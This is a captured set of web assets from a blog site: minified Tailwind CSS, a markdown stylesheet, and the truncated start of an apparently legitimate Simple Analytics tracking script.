254.624);--color-blue-500:oklch(62.3% .214 259.815);--color-blue-600:oklch(54.6% .245 262.881);--color-purple-300:oklch(82.7% .119 306.383);--color-gray-50:oklch(98.5% .002 247.839);--color-gray-100:oklch(96.7% .003 264.542);--color-gray-200:oklch(92.8% .006 264.531);--color-gray-300:oklch(87.2% .01 258.338);--color-gray-400:oklch(70.7% .022 261.325);--color-gray-700:oklch(37.3% .034 259.733);--color-gray-800:oklch(27.8% .033 256.848);--color-gray-900:oklch(21% .034 264.665);--color-zinc-500:oklch(55.2% .016 285.938);--color-zinc-600:oklch(44.2% .017 285.786);--color-zinc-800:oklch(27.4% .006 286.033);--color-zinc-900:oklch(21% .006 285.885);--color-neutral-600:oklch(43.9% 0 0);--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-3xs:16rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-base:1rem;--text-base--line-height:1.5;--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2/1.5);--text-3xl:1.875rem;--text-3xl--line-height:1.2;--font-weight-semibold:600;--font-weight-bold:700;--tracking-wide:.025em;--leading-tight:1.25;--radius-sm:.25rem;--radius-md:.375rem;--radius-lg:.5rem;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--color-body-bg:#282828;--color-content-bg:#333;--color-brand-bg:#222}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.Db{visibility:collapse}.Eb{visibility:visible}.Fb{position:absolute}.Gb{position:fixed}.Hb{position:relative}.Ib{position:static}.Jb{position:sticky}.Kb{top:calc(var(--spacing)*0)}.Lb{right:calc(var(--spacing)*0)}.Mb{right:calc(var(--spacing)*4)}.Nb{bottom:calc(var(--spacing)*4)}.Ob{left:calc(var(--spacing)*0)}.Pb{z-index:10}.Qb{z-index:40}.Rb{z-index:50}.Sb{float:inline-end}.Tb{width:100%}@media (width>=40rem){.Tb{max-width:40rem}}@media (width>=48rem){.Tb{max-width:48rem}}@media (width>=64rem){.Tb{max-width:64rem}}@media (width>=80rem){.Tb{max-width:80rem}}@media (width>=96rem){.Tb{max-width:96rem}}.Ub{margin:calc(var(--spacing)*-4)}.Vb{margin:calc(var(--spacing)*0)}.Wb{margin:calc(var(--spacing)*1)}.Xb{margin:calc(var(--spacing)*8)}.Yb{margin-inline:calc(var(--spacing)*2)}.Zb{margin-inline:auto}._b{margin-block:calc(var(--spacing)*2)}.ac{margin-block:calc(var(--spacing)*4)}.bc{margin-block:calc(var(--spacing)*5)}.cc{margin-block:calc(var(--spacing)*8)}.dc{margin-top:calc(var(--spacing)*1)}.ec{margin-top:calc(var(--spacing)*2)}.fc{margin-top:calc(var(--spacing)*4)}.gc{margin-top:calc(var(--spacing)*10)}.hc{margin-top:calc(var(--spacing)*16)}.ic{margin-top:calc(var(--spacing)*20)}.jc{margin-right:calc(var(--spacing)*1)}.kc{margin-right:calc(var(--spacing)*2)}.lc{margin-right:calc(var(--spacing)*6)}.mc{margin-bottom:calc(var(--spacing)*1)}.nc{margin-bottom:calc(var(--spacing)*3)}.oc{margin-bottom:calc(var(--spacing)*4)}.pc{margin-bottom:calc(var(--spacing)*10)}.qc{margin-left:calc(var(--spacing)*-10)}.rc{margin-left:calc(var(--spacing)*1)}.sc{margin-left:calc(var(--spacing)*2)}.tc{margin-left:calc(var(--spacing)*6)}.uc{display:block}.vc{display:contents}.wc{display:flex}.xc{display:none}.yc{display:inline}.zc{display:inline-block}.Ac{display:table}.Bc{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.Cc{width:calc(var(--spacing)*5);height:calc(var(--spacing)*5)}.Dc{width:calc(var(--spacing)*8);height:calc(var(--spacing)*8)}.Ec{width:120px;height:120px}.Fc{height:calc(var(--spacing)*1)}.Gc{height:calc(var(--spacing)*8)}.Hc{height:calc(var(--spacing)*10)}.Ic{height:calc(var(--spacing)*20)}.Jc{height:2px}.Kc{height:100%}.Lc{min-height:calc(var(--spacing)*0)}.Mc{min-height:calc(var(--spacing)*20)}.Nc{width:calc(var(--spacing)*8)}.Oc{width:calc(var(--spacing)*10)}.Pc{width:var(--progress)}.Qc{width:auto}.Rc{width:100%}.Sc{min-width:calc(var(--spacing)*0)}.Tc{flex:1}.Uc{flex-grow:1}.Vc{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.Wc{cursor:pointer}.Xc{resize:both}.Yc{list-style-type:decimal}.Zc{list-style-type:disc}._c{flex-direction:column}.ad{align-items:center}.bd{justify-content:space-between}.cd{justify-content:center}.dd{gap:calc(var(--spacing)*1)}:where(.ed>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*4)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*4)*calc(1 - var(--tw-space-y-reverse)))}:where(.fd>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*8)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*8)*calc(1 - var(--tw-space-y-reverse)))}.gd{column-gap:calc(var(--spacing)*.5)}:where(.hd>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*2)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*2)*calc(1 - var(--tw-space-x-reverse)))}:where(.id>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*3)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*3)*calc(1 - var(--tw-space-x-reverse)))}:where(.jd>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*6)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*6)*calc(1 - var(--tw-space-x-reverse)))}.kd{row-gap:calc(var(--spacing)*1)}.ld{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.md{overflow-x:auto}.nd{overflow-y:auto}.od{border-radius:var(--radius-lg)}.pd{border-radius:var(--radius-md)}.qd{border-radius:var(--radius-sm)}.rd{border-top-left-radius:var(--radius-md);border-bottom-left-radius:var(--radius-md)}.sd{border-top-right-radius:var(--radius-md);border-bottom-right-radius:var(--radius-md)}.td{border-style:var(--tw-border-style);border-width:1px}.ud{border-style:var(--tw-border-style);border-width:2px}.vd{border-block-style:var(--tw-border-style);border-block-width:2px}.wd{border-top-style:var(--tw-border-style);border-top-width:2px}.xd{border-right-style:var(--tw-border-style);border-right-width:0}.yd{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.zd{border-left-style:var(--tw-border-style);border-left-width:0}.Ad{border-left-style:var(--tw-border-style);border-left-width:4px}.Bd{border-color:var(--color-gray-100)}.Cd{border-color:var(--color-gray-300)}.Dd{border-color:var(--color-gray-800)}.Ed{border-color:var(--color-white)}.Fd{background-color:#37c6c0}.Gd{background-color:#000c}@supports (color:color-mix(in lab,red,red)){.Gd{background-color:color-mix(in oklab,var(--color-black)80%,transparent)}}.Hd{background-color:var(--color-body-bg)}.Id{background-color:var(--color-brand-bg)}.Jd{background-color:var(--color-content-bg)}.Kd{background-color:var(--color-gray-200)}.Ld{background-color:var(--color-gray-300)}.Md{background-color:var(--color-neutral-600)}.Nd{background-color:var(--color-red-200)}.Od{background-color:var(--color-white)}.Pd{background-color:var(--color-zinc-500)}.Qd{background-color:var(--color-zinc-600)}.Rd{background-color:var(--color-zinc-800)}.Sd{background-color:var(--color-zinc-900)}.Td{padding:calc(var(--spacing)*1)}.Ud{padding:calc(var(--spacing)*2)}.Vd{padding:calc(var(--spacing)*4)}.Wd{padding:calc(var(--spacing)*6)}.Xd{padding-inline:calc(var(--spacing)*1)}.Yd{padding-inline:calc(var(--spacing)*2)}.Zd{padding-inline:calc(var(--spacing)*4)}._d{padding-inline:calc(var(--spacing)*6)}.ae{padding-block:calc(var(--spacing)*1)}.be{padding-block:calc(var(--spacing)*2)}.ce{padding-block:calc(var(--spacing)*3)}.de{padding-block:calc(var(--spacing)*8)}.ee{padding-top:calc(var(--spacing)*2)}.fe{padding-top:calc(var(--spacing)*12)}.ge{padding-left:calc(var(--spacing)*2)}.he{padding-left:calc(var(--spacing)*4)}.ie{padding-left:calc(var(--spacing)*8)}.je{padding-left:calc(var(--spacing)*12)}.ke{padding-left:calc(var(--spacing)*16)}.le{padding-left:calc(var(--spacing)*20)}.me{padding-left:calc(var(--spacing)*24)}.ne{text-align:center}.oe{text-align:end}.pe{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.qe{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.re{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.se{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.te{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.ue{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.ve{--tw-leading:calc(var(--spacing)*8);line-height:calc(var(--spacing)*8)}.we{--tw-leading:calc(var(--spacing)*16);line-height:calc(var(--spacing)*16)}.xe{--tw-leading:var(--leading-tight);line-height:var(--leading-tight)}.ye{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.ze{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.Ae{--tw-tracking:var(--tracking-wide);letter-spacing:var(--tracking-wide)}.Be{overflow-wrap:break-word}.Ce{white-space:nowrap}.De{color:var(--color-black)}.Ee{color:var(--color-blue-600)}.Fe{color:var(--color-gray-100)}.Ge{color:var(--color-gray-200)}.He{color:var(--color-gray-300)}.Ie{color:var(--color-gray-400)}.Je{color:var(--color-gray-800)}.Ke{color:var(--color-gray-900)}.Le{color:var(--color-orange-400)}.Me{color:var(--color-red-800)}.Ne{color:var(--color-white)}.Oe{text-transform:lowercase}.Pe{text-transform:uppercase}.Qe{text-decoration-line:none}.Z{text-decoration-line:underline}.Re{text-underline-offset:4px}.Se{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.Te{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(1px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.Ue{--tw-invert:invert(100%);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.Ve{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.We{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.Xe{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.Ye{--tw-duration:.3s;transition-duration:.3s}.Ze:before{content:var(--tw-content);margin-inline:calc(var(--spacing)*2)}._e:before{--tw-content:"|";content:var(--tw-content)}@media (hover:hover){.af:hover{background-color:var(--color-gray-900)}.bf:hover{color:var(--color-gray-200)}}.cf:focus{outline-style:var(--tw-outline-style);outline-width:0}.df[data-active]{background-color:#3080ff80}@supports (color:color-mix(in lab,red,red)){.df[data-active]{background-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}}@media (width>=64rem){.ef{margin-right:calc(var(--spacing)*4)}.ff{margin-bottom:calc(var(--spacing)*2)}.gf{display:block}.hf{display:flex}.if{display:none}.jf{max-height:100vh}.kf{width:var(--container-3xs)}.lf{flex:1}.mf{justify-content:space-between}.nf{padding:calc(var(--spacing)*8)}.of{padding-inline:calc(var(--spacing)*2)}}@media (width>=80rem){.pf{width:91.6667%}}@media (width>=96rem){.qf{width:75%}}.rf :where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *)){margin-block:calc(var(--spacing)*4)}.sf :where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *)){scroll-margin-top:calc(var(--spacing)*4)}.tf :where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *)){--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.uf :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.vf :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.wf :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.xf :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)),.yf :where(h5):not(:where([class~=not-prose],[class~=not-prose] *)),.zf :where(h6):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.Af :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-block:calc(var(--spacing)*4)}.Bf :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-gray-100)}.Cf :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-blue-300)}.Df :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){text-decoration-line:underline}.Ef :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):visited{color:var(--color-purple-300)}@media (hover:hover){.Ff :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:var(--color-blue-200)}}.Gf :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)),.Hf :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-block:calc(var(--spacing)*4)}@media not all and (width>=64rem){html.nav-open .If{display:none}}html.overlay-open .Jf{display:block}html.overlay-open .Kf{overflow-y:hidden}@media (hover:hover){.Lf:hover{background-color:#3080ff80}@supports (color:color-mix(in lab,red,red)){.Lf:hover{background-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}}}.Lf:active{background-color:#3080ff80}@supports (color:color-mix(in lab,red,red)){.Lf:active{background-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}}@media (hover:hover){.Mf:hover{background-color:var(--color-neutral-600)}}.Mf:active{background-color:var(--color-neutral-600)}@media (hover:hover){.Nf:hover{background-color:var(--color-zinc-600)}}.Nf:active{background-color:var(--color-zinc-600)}@media (hover:hover){.Of:hover{color:var(--color-blue-400)}}.Of:active{color:var(--color-blue-400)}@media (hover:hover){.Pf:hover{color:var(--color-gray-50)}}.Pf:active{color:var(--color-gray-50)}@media (hover:hover){.Qf:hover{text-decoration-line:underline}}.Qf:active{text-decoration-line:underline}@media (scripting:enabled){@media not all and (width>=64rem){.Rf{position:absolute}.Sf{bottom:calc(var(--spacing)*8)}.Tf{left:calc(var(--spacing)*0)}.Uf{display:block}.Vf{height:calc(var(--spacing)*0)}.Wf{max-height:80vh}.Xf{width:100%}.Yf{overflow:hidden}.Zf{border-style:var(--tw-border-style);border-width:2px}._f{border-color:var(--color-gray-800)}.ag{background-color:var(--color-content-bg)}.bg{padding-inline:calc(var(--spacing)*4)}.cg{transition-property:height .2s ease;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}html.nav-open .dg{height:calc(100vh - 20*var(--spacing))}}}@media (scripting:none){.eg{display:none}@media not all and (width>=64rem){.fg{position:absolute}.gg{top:calc(var(--spacing)*0)}.hg{left:calc(var(--spacing)*0)}.ig{margin-top:calc(var(--spacing)*4)}.jg{margin-top:calc(var(--spacing)*20)}.kg{display:block}.lg{display:flex}.mg{display:none}.ng{width:100%}.og{flex-direction:column-reverse}}}}noscript{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height));color:var(--color-red-500)}.katex-display{overflow:auto hidden}html{scroll-behavior:smooth;color-scheme:dark;scrollbar-gutter:stable;font-family:BlinkMacSystemFont,-apple-system,Noto Sans CJK TC,Noto Sans TC,Noto Sans CJK SC,Noto Sans SC,Noto Sans,Microsoft Jhenghei,Microsoft Yahei,WenQuanYi Zen Hei,WenQuanYi Micro Hei,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-space-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-content{syntax:"*";inherits:false;initial-value:""}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.maple3142.net/static/x3I_Adsm.css
body_size: 723
content:
/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-border-style:solid}}}.markdown>:not(h1,h2,h3,h4,h5,h6)+:is(h1,h2,h3,h4,h5,h6){margin-top:calc(var(--spacing,.25rem)*8)}.markdown img{margin-inline:auto;margin-block:calc(var(--spacing,.25rem)*4);object-fit:contain;max-height:80vh}.markdown pre{margin-block:calc(var(--spacing,.25rem)*4);padding-left:calc(var(--spacing,.25rem)*8);position:relative}.markdown pre>code{padding:calc(var(--spacing,.25rem)*2);padding-left:calc(var(--spacing,.25rem)*1);--tw-leading:var(--leading-tight,1.25);line-height:var(--leading-tight,1.25);font-size:var(--font-size-lg);border-left:1px solid var(--color-gray-700);counter-reset:step;counter-increment:step 0;display:block;overflow-x:auto}.markdown pre>code .line:before{margin-right:calc(var(--spacing,.25rem)*2);margin-left:calc(var(--spacing,.25rem)*-10);width:calc(var(--spacing,.25rem)*8);text-align:right;content:counter(step);counter-increment:step;color:var(--color-gray-300);display:inline-block;position:absolute}.markdown pre>[role=button]{top:calc(var(--spacing,.25rem)*0);right:calc(var(--spacing,.25rem)*0);z-index:10;height:calc(var(--spacing,.25rem)*8);width:calc(var(--spacing,.25rem)*8);background-color:var(--color-white,#fff);padding:calc(var(--spacing,.25rem)*2);cursor:pointer;justify-content:center;align-items:center;display:none;position:absolute;overflow:hidden}.markdown pre>[role=button]>svg{color:var(--color-gray-800,oklch(27.8% .033 256.848))}.markdown pre:hover>[role=button]{display:flex}.markdown :not(pre)>code{border-radius:var(--radius-xs,.125rem);background-color:var(--color-zinc-800,oklch(27.4% .006 286.033));padding:calc(var(--spacing,.25rem)*1)}.markdown .a{margin-block:calc(var(--spacing,.25rem)*4);overflow-x:auto}.markdown table{width:100%}.markdown table th{background-color:var(--color-zinc-900,oklch(21% .006 285.885));--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);color:var(--color-white,#fff)}.markdown table th,.markdown table td{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-gray-300,oklch(87.2% .01 258.338));padding:calc(var(--spacing,.25rem)*2)}.markdown tbody tr:nth-child(2n){background-color:var(--color-zinc-800,oklch(27.4% .006 286.033))}.markdown tbody tr:nth-child(odd){background-color:var(--color-zinc-700,oklch(37% .013 285.805))}.markdown tbody tr:hover{background-color:var(--color-zinc-600,oklch(44.2% .017 285.786))}.markdown tbody tr:hover td{background-color:var(--color-stone-700,oklch(37.4% .01 67.558))}.markdown blockquote{margin-block:calc(var(--spacing,.25rem)*4);border-left-style:var(--tw-border-style);border-left-width:4px;border-color:var(--color-white,#fff);padding-left:calc(var(--spacing,.25rem)*4)}.markdown ul{padding-left:calc(var(--spacing,.25rem)*8);list-style-type:disc}.markdown ol{padding-left:calc(var(--spacing,.25rem)*8);list-style-type:decimal}.markdown .mermaid svg{margin-inline:auto;margin-block:calc(var(--spacing,.25rem)*4)}.markdown details{margin-block:calc(var(--spacing,.25rem)*4);border-radius:var(--radius-md,.375rem);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-gray-300,oklch(87.2% .01 258.338));padding:calc(var(--spacing,.25rem)*4);overflow-x:auto}.markdown details summary{margin:calc(var(--spacing,.25rem)*-4);cursor:pointer;padding:calc(var(--spacing,.25rem)*2);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700)}.markdown details[open] summary{margin-bottom:calc(var(--spacing,.25rem)*4);border-bottom-style:var(--tw-border-style);border-bottom-width:1px;border-color:var(--color-gray-300,oklch(87.2% .01 258.338))}:is(.markdown h1[id],.markdown h2[id],.markdown h3[id],.markdown h4[id],.markdown h5[id],.markdown h6[id]) a{margin-left:calc(var(--spacing,.25rem)*2);color:var(--color-white,#fff);text-decoration-line:none;display:none}:is(.markdown h1[id],.markdown h2[id],.markdown h3[id],.markdown h4[id],.markdown h5[id],.markdown h6[id]):hover a{display:inline}:is(.markdown h1[id],.markdown h2[id],.markdown h3[id],.markdown h4[id],.markdown h5[id],.markdown h6[id]) a:hover{color:var(--color-orange-400,oklch(75% .183 55.934));text-decoration-line:underline}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}

--- FILE ---
content_type: application/javascript
request_url: https://blog.maple3142.net/js/ZKljr-hC.js
body_size: 2182
content:
document.addEventListener("page:idle",function(){(function(e,p,K,yr,Ir,kr,Pr,u){try{var m=void 0,i=!0,I=!1,R="true",P="https:",$r="pageview",Mr="event",Ar="/",jr=P+"//",M=e.console,z="doNotTrack",c=e.navigator,U=e.location,h=U.host,_=e.document,D=c.userAgent,L="Not sending request ",qr=L+"when ",B=I,E=encodeURIComponent,Cr=decodeURIComponent,S=JSON.stringify,Rr=1e3,l=e.addEventListener,d=jr+yr+K,k=_.documentElement||{},F="language",G="Height",Ur="Width",H="scroll",b=c.userAgentData,V=H+G,w="offset"+G,rr="client"+G,Lr="client"+Ur,vr="pagehide",tr="platform",ar="platformVersion",nr="https://docs.simpleanalytics.com",lr=0,Wr=/(bot|spider|crawl)/i.test(D)&&!/(cubot)/i.test(D),g=_.currentScript||_.querySelector('script[src*="'+K+'"]');u=function(){var r=[].slice.call(arguments);return r.unshift("Simple Analytics:"),Function.prototype.apply.call(M.warn,M,r)};var Br=function(r,v){u("Error in your "+r+" function:",v)},Jr=function(r,v){return Object.prototype.hasOwnProperty.call(r,v)},Zr=function(r){return typeof r=="string"},Er=function(r){return r.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")},s=function(r,v){return r&&r.getAttribute("data-"+v)},Sr=function(r){return Array.isArray(r)?r:Zr(r)&&r.length?r.split(/, ?/):[]},xr=function(r){return r&&r.constructor===Object},W=function(){for(var r={},v=arguments,t=0;t<v.length;t++){var a=v[t];if(xr(a))for(var n in a)Jr(a,n)&&(r[n]=a[n])}return r},zr=e.sa_settings;p=W(p,zr);var o=function(r){return!0},$=Date.now,N=function(){var r=e.crypto||e.msCrypto,v="10000000-1000-4000-8000"+-1e11,t=/[018]/g;try{return r&&r.randomUUID?r.randomUUID():v.replace(t,function(a){return(a^r.getRandomValues(new Uint8Array(1))[0]&15>>a/4).toString(16)})}catch{return v.replace(t,function(n){var y=Math.random()*16|0,j=n<2?y:y&3|8;return j.toString(16)})}},Dr=function(r){return typeof r=="function"},er="namespace",Fr=p[er]||s(g,er)||kr,Gr=function(r){return!!r===r},ir=p.strictUtm||s(g,"strict-utm")==R,Nr=function(r){return U.search.slice(1).split("&").filter(function(v){var t=r||!o("ut");if(t)return I;var 